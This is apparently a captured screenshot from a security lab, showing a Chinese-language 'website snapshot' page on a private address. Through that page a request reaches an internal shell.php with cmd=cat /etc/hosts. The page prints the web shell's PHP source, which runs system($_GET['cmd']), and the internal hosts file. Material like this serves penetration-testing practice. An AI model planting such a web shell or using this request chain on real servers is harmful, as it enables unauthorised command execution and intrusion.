 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站http://172.72.23.22/shell.php?cmd=cat%20/etc/hosts 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.22 84b356eef734